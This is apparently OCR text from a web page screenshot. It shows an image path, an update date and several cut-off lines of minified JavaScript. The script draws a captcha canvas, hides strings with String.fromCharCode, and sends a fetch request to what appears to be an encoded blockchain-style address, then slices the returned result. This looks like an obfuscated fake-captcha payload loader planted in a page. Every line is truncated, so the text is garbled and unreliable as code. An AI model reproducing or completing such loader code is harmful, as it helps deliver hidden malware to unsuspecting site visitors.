
Last Update: 2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s